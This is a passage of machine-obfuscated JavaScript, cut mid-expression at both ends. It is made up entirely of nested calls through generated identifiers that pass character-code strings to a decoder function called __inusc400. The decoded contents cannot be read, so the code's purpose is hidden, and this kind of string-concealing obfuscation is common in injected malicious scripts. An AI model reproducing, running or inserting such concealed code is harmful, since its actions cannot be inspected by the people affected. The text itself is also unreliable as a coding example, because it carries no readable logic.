_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x262,0x697,0x866,0x413)])),_0x48c64a[_0x26d48f(0x6dc,0xed,0x2db,0x4df)](_0x48c64a[_0x3b019d(0x9d5,0xa94,0x8d9,0x84a)](__inusc400,_0x48c64a['VZFkJ']),_0x48c64a[_0x26d48f(0x9d1,0xd6a,0xcb3,0xb44)](__inusc400,_0x3b019d(0xad7,0xfd6,0x1611,0x117e)+_0x3b019d(0x1242,0xf37,0x915,0x11b8)+'128,53,107'+_0x3b019d(0x10a2,0xc34,0xdd6,0x8e1))),_0x48c64a[_0x3b019d(0x8a0,0xec1,0xd6b,0xf05)](__inusc400(_0x48c64a['QlrwS']),__inusc400(_0x48c64a[_0x26d48f(0x7cb,0x82a,0x208,0xda6)])),_0x48c64a['xYPnJ'](_0x48c64a[_0x26d48f(-0xc8,0x162,-0x3f5,-0x339)](__inusc400(_0x3b019d(0xc3c,0xb8e,0x7d1,0x9b8)),_0x48c64a['XtkFG'](__inusc400,_0x48c64a[_0x3b019d(0xdfe,0x10d4,0x1117,0xe53)]))+__inusc400(_0x48c64a['BRxOz']),_0x48c64a[_0x3b019d(0x10dd,0xdbc,0xa9d,0xaaa)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x295,0x202,0x2f3)]))+_0x48c64a[_0x26d48f(0x385,-0xc7,0x8c3,0x458)](__inusc400,_0x3b019d(0x114e,0xd4a,0xae1,0xc88)+',113'),_0x48c64a[_0x3b019d(0x2f2,0x8b7,0x2c7,0x66c)](__inusc400,_0x48c64a[_0x26d48f(0xb2e,0x600,0x85d,0x1178)])+_0x48c64a[_0x3b019d(0x8ef,0xc31,0xa6d,0xf13)](__inusc400,_0x48c64a[_0x3b019d(0x1d9,0x5b0,0x315,0x8ff)]),_0x48c64a[_0x3b019d(0xd69,0x1024,0xf2c,0xa43)](__inusc400,_0x48c64a[_0x3b019d(0x1708,0x10b6,0x1267,0x114f)])+_0x48c64a[_0x3b019d(0xe92,0xb1a,0xfe5,0x4f7)](__inusc400,_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x316,0x278,-0x50,0x4d5)](_0x48c64a[_0x3b019d(0xe36,0xe76,0x1257,0xa1a)](_0x48c64a[_0x26d48f(0x215,0x613,0x49c,0x866)](__inusc400,_0x3b019d(0x5d8,0x669,0xa08,0x49e)+'1'),_0x48c64a[_0x3b019d(0x509,0x9b0,0x7b9,0xf26)](__inusc400,_0x26d48f(0x6ad,0x49d,0x59d,0x955)+_0x3b019d(0xa7c,0xcf6,0xfe1,0x109d))),_0x48c64a[_0x3b019d(0x12c6,0x1094,0xb30,0x1109)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x220,0x2d8,-0x35e)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x6e5,0xcee,0x8ca,0xbac)](__inusc400(_0x3b019d(0x1166,0xe90,0x9f8,0xc50)+'4'),__inusc400(_0x26d48f(0x2dd,0x1d7,-0x257,0xec)+'7,115,120,'+_0x3b019d(0xd59,0x999,0x891,0x5e6)+_0x26d48f(0x70b,0xa1e,0x8fe,0x5d0))),__inusc400(_0x48c64a['GXgAT'])),_0x48c64a[_0x3b019d(0x860,0x9d0,0xdc8,0x912)](_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x3b019d(0xc16,0x7e7,0x7fb,0xc91)]),_0x48c64a[_0x26d48f(0x736,0x3f2,0x136,0x64a)](__inusc400,_0x48c64a[_0x3b019d(0xbef,0x1030,0xe0a,0xf3d)])),_0x48c64a[_0x3b019d(0xf66,0x115c,0xf61,0x11df)](_0x48c64a['OPJzk'](__inusc400,'121,122,12'+'3')+_0x48c64a[_0x26d48f(0xad4,0x4a3,0x9cf,0x106e)](__inusc400,_0x48c64a[_0x3b019d(0x697,0x932,0xa8b,0x990)]),__inusc400(_0x48c64a[_0x3b019d(0xa35,0x896,0x3a9,0x866)]))+_0x48c64a[_0x3b019d(0x717,0xd00,0xad0,0x1154)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x5ad,0xb80,0x831)]),_0x48c64a[_0x3b019d(-0x29,0x5a7,0x8e9,0x861)](_0x48c64a[_0x26d48f(0x8dd,0x6e4,0x9f6,0x562)](_0x48c64a['aHurx'](__inusc400,_0x48c64a['OJSGI']),_0x48c64a[_0x26d48f(0x210,0x379,0x431,0x1dc)](__inusc400,_0x48c64a[_0x3b019d(0x863,0x8df,0xc78,0xe1d)])),_0x48c64a[_0x3b019d(0xeee,0xb8d,0xbd2,0x68a)](__inusc400,_0x48c64a[_0x3b019d(0x355,0x697,0x975,0x3bf)])),_0x48c64a[_0x3b019d(0x999,0x5c9,0xb80,0xbc)](_0x48c64a['aWaTW'](_0x48c64a[_0x26d48f(0x256,0x32e,-0x293,0x7d0)](__inusc400,_0x48c64a['LyCAT']),_0x48c64a[_0x26d48f(0x462,0x9f,-0x203,0x619)](__inusc400,_0x48c64a[_0x3b019d(0xc15,0x1015,0x1361,0xb0d)])),_0x48c64a[_0x3b019d(0xd2b,0xaa1,0x915,0x91b)](__inusc400,_0x48c64a['dKsFm']))+_0x48c64a[_0x26d48f(0xb2f,0xba1,0x883,0xacb)](__inusc400,_0x3b019d(0xa49,0xc07,0x681,0x782)),_0x48c64a[_0x26d48f(0x301,-0xcc,-0x250,0x1d4)](_0x48c64a[_0x3b019d(0x925,0xb35,0x6f9,0xc8c)](_0x48c64a[_0x26d48f(0x9d0,0x414,0x1032,0xec1)](_0x48c64a[_0x26d48f(0x16d,0x6cb,0x357,0x4cb)](__inusc400,'113,113,11'+_0x3b019d(0x6b4,0x5cf,0x634,0x27a)+'123,105'),_0x48c64a[_0x26d48f(0xb3a,0xda1,0xc3a,0x600)](__inusc400,_0x3b019d(0x51a,0x55b,0x4e5,0xb00)+_0x26d48f(0x4c2,0x7ca,0x3d3,-0x171))),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0xd7e,0xe1a,0x10a7)])),_0x48c64a[_0x26d48f(0x4ae,0xa07,0x53b,0x2d7)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x544,-0x462,-0x14d)])),_0x48c64a[_0x3b019d(0xae2,0x6bd,0xad0,0x588)](_0x48c64a[_0x3b019d(0x6fd,0x877,0x767,0x32f)](_0x48c64a[_0x3b019d(0x2d5,0x89a,0x5fe,0x3d9)](__inusc400,_0x48c64a['gyggC'])+_0x48c64a[_0x26d48f(0x128,-0x52b,0x20,0x49c)](__inusc400,_0x48c64a['ptMGd']),_0x48c64a[_0x26d48f(0x67b,0x925,0xbb3,0x322)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x93d,0xdf2,0x2a2)])),__inusc400(_0x48c64a[_0x3b019d(0x71b,0xce1,0xc76,0x1104)])),_0x48c64a[_0x3b019d(0xd5d,0xec1,0x14c3,0xbfa)](_0x48c64a['KGHrj'](_0x48c64a['ReICs'](_0x48c64a[_0x3b019d(0x16c8,0x1120,0x121d,0xe04)](__inusc400,_0x48c64a[_0x26d48f(0xa69,0xe72,0xcd5,0x8b6)]),_0x48c64a[_0x26d48f(0x5d2,0x363,0x4d0,0x4e1)](__inusc400,_0x48c64a[_0x26d48f(0x414,0x923,0x56e,0x47)])),_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xdf3,0xf90,0x81d)])),_0x48c64a['Kxgvr'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0x2f6,0x7d6,0x1b3,0xcc3)](_0x48c64a[_0x26d48f(0x6bb,0x134,0x5fc,0x53b)](_0x48c64a[_0x3b019d(0x1013,0x9d4,0x504,0xc03)](__inusc400,_0x48c64a[_0x3b019d(0x852,0x699,0xac1,0xabd)])+_0x48c64a[_0x26d48f(0x97f,0xcd6,0x667,0x72f)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc86,0xf93,0x1088)]),_0x48c64a[_0x26d48f(0x595,0x2d6,0x477,0xbe9)](__inusc400,_0x48c64a[_0x26d48f(